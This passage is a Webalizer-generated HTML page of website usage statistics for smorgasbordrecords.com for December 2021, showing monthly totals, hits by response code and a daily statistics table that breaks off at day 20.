

--- FILE ---
content_type: text/html
request_url: http://smorgasbordrecords.com/priv_stats/usage_202112.html
body_size: 559438
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<!-- Generated by The Webalizer  Ver. 2.01-10 -->
<!--                                          -->
<!-- Copyright 1997-2000 Bradford L. Barrett  -->
<!-- (brad@mrunix.net  http://www.mrunix.net) -->
<!--                                          -->
<!-- Distributed under the GNU GPL  Version 2 -->
<!--        Full text may be found at:        -->
<!--     http://www.mrunix.net/webalizer/     -->
<!--                                          -->
<!--  Give the power back to the programmers  -->
<!--   Support the Free Software Foundation   -->
<!--           (http://www.fsf.org)           -->
<!--                                          -->
<!-- *** Generated: 01-Jan-2022 04:00 EST *** -->

<HTML>
<HEAD>
 <TITLE>Usage Statistics for smorgasbordrecords.com - December 2021</TITLE>
</HEAD>

<BODY BGCOLOR="#E8E8E8" TEXT="#000000" LINK="#0000FF" VLINK="#FF0000">
<H2>Usage Statistics for smorgasbordrecords.com</H2>
<SMALL><STRONG>
Summary Period: December 2021<BR>
Generated 01-Jan-2022 04:00 EST<BR>
</STRONG></SMALL>
<CENTER>
<HR>
<P>
<SMALL>
<A HREF="#DAYSTATS">[Daily Statistics]</A>
<A HREF="#HOURSTATS">[Hourly Statistics]</A>
<A HREF="#TOPURLS">[URLs]</A>
<A HREF="#TOPENTRY">[Entry]</A>
<A HREF="#TOPEXIT">[Exit]</A>
<A HREF="#TOPSITES">[Sites]</A>
<A HREF="#TOPREFS">[Referrers]</A>
<A HREF="#TOPSEARCH">[Search]</A>
<A HREF="#TOPAGENTS">[Agents]</A>
<A HREF="#TOPCTRYS">[Countries]</A>
</SMALL>
<P>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH COLSPAN=3 ALIGN=center BGCOLOR="#C0C0C0">Monthly Statistics for December 2021</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Hits</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>10798</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Files</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>8249</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Pages</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>3491</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Visits</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>2404</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total KBytes</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>1530902</B></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Unique Sites</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>1654</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Unique URLs</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>1291</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Unique Referrers</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>602</B></FONT></TD></TR>
<TR><TD WIDTH=380><FONT SIZE="-1">Total Unique User Agents</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>635</B></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH WIDTH=380 BGCOLOR="#C0C0C0"><FONT SIZE=-1 COLOR="#C0C0C0">.</FONT></TH>
<TH WIDTH=65 BGCOLOR="#C0C0C0" ALIGN=right><FONT SIZE=-1>Avg </FONT></TH>
<TH WIDTH=65 BGCOLOR="#C0C0C0" ALIGN=right><FONT SIZE=-1>Max </FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD><FONT SIZE="-1">Hits per Hour</FONT></TD>
<TD ALIGN=right WIDTH=65><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD WIDTH=65 ALIGN=right><FONT SIZE=-1><B>234</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Hits per Day</FONT></TD>
<TD ALIGN=right WIDTH=65><FONT SIZE="-1"><B>348</B></FONT></TD>
<TD WIDTH=65 ALIGN=right><FONT SIZE=-1><B>696</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Files per Day</FONT></TD>
<TD ALIGN=right WIDTH=65><FONT SIZE="-1"><B>266</B></FONT></TD>
<TD WIDTH=65 ALIGN=right><FONT SIZE=-1><B>559</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Pages per Day</FONT></TD>
<TD ALIGN=right WIDTH=65><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD WIDTH=65 ALIGN=right><FONT SIZE=-1><B>297</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Visits per Day</FONT></TD>
<TD ALIGN=right WIDTH=65><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD WIDTH=65 ALIGN=right><FONT SIZE=-1><B>107</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">KBytes per Day</FONT></TD>
<TD ALIGN=right WIDTH=65><FONT SIZE="-1"><B>49384</B></FONT></TD>
<TD WIDTH=65 ALIGN=right><FONT SIZE=-1><B>266703</B></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH COLSPAN=3 ALIGN=center BGCOLOR="#C0C0C0">
<FONT SIZE="-1">Hits by Response Code</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD><FONT SIZE="-1">Code 200 - OK</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>8249</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 206 - Partial Content</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>2</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 301 - Moved Permanently</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>176</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 302 - Found</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>5</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 304 - Not Modified</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>281</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 403 - Forbidden</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>28</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 404 - Not Found</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>2056</B></FONT></TD></TR>
<TR><TD><FONT SIZE="-1">Code 500 - Internal Server Error</FONT></TD>
<TD ALIGN=right COLSPAN=2><FONT SIZE="-1"><B>1</B></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<A NAME="DAYSTATS"></A>
<IMG SRC="daily_usage_202112.png" ALT="Daily usage for December 2021" HEIGHT=400 WIDTH=512><P>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" COLSPAN=13 ALIGN=center>Daily Statistics for December 2021</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH ALIGN=center BGCOLOR="#C0C0C0"><FONT SIZE="-1">Day</FONT></TH>
<TH ALIGN=center BGCOLOR="#008040" COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH ALIGN=center BGCOLOR="#0080FF" COLSPAN=2><FONT SIZE="-1">Files</FONT></TH>
<TH ALIGN=center BGCOLOR="#00E0FF" COLSPAN=2><FONT SIZE="-1">Pages</FONT></TH>
<TH ALIGN=center BGCOLOR="#FFFF00" COLSPAN=2><FONT SIZE="-1">Visits</FONT></TH>
<TH ALIGN=center BGCOLOR="#FF8000" COLSPAN=2><FONT SIZE="-1">Sites</FONT></TH>
<TH ALIGN=center BGCOLOR="#FF0000" COLSPAN=2><FONT SIZE="-1">KBytes</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>634</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.87%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>532</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>54164</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.54%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>448</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>303</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">8.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27653</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.81%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>247</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.87%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>116</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29966</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.96%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>534</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.95%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>448</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>297</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">8.51%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.83%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8035</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>410</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>347</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.23%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>262</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.95%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42982</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.81%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>349</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>287</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.98%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>216008</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">14.11%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>318</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.94%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>238</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.89%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.84%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65984</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.31%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>447</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>375</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45042</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.94%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.70%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.53%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7089</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>335</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>266</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.98%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.74%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>266703</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">17.42%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>294</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.72%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>235</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.85%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.75%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.84%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16849</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.10%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>549</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>448</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>53885</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.52%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>285</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>168</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>114913</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.51%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>371</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>294</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.83%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>114304</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.47%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>468</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>406</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.91%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.71%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>56786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.71%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>445</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>374</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.53%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>186</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.66%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34051</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.22%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>286</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>222</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5664</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>367</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>282</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">4.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.53%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11350</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.74%</FONT></TD></TR>
<TR><TD ALIGN=center><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>288</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.67%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">2.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>119</B></FONT></TD>
